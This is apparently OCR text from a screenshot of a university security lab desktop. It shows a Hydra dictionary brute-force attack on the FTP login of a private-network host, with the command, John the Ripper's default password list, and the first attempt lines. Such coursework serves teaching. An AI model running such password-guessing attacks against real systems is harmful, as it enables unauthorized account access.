 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu
Terminal - student@kal...
13:20
Student
Terminal - student@kali-14: ~
File Edit View Terminal Tabs Help
student@kali-14:~$ hydra -l student -V -P /usr/share/john/password.lst ftp://192
.168.2.77
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-06-09 13:19:26
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 3559 login tries (l:1/p:3559
), ~3 tries per task
[DATA] attacking service ftp on port 21
[ATTEMPT] target 192.168.2.77 - login "student" - pass "#!comment: This list has
 been compiled by Solar Designer of Openwall Project" - 1 of 3559 [child 0]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "#!comment: in 1996 throu
gh 2011.  It is assumed to be in the public domain." - 2 of 3559 [child 1]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "#!comment:" - 3 of 3559
[child 2]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "#!comment: This list is
based on passwords most commonly seen on a set of Unix" - 4 of 3559 [child 3]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "#!comment: systems in mi
d-1990's, sorted for decreasing number of occurrences" - 5 of 3559 [child 4]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "#!comment: (that is, mor
e common passwords are listed first).  It has been" - 6 of 3559 [child 5]
[ATTEMPT] target 192.168.2.77 - login "student" - pass "#!comment: revised to al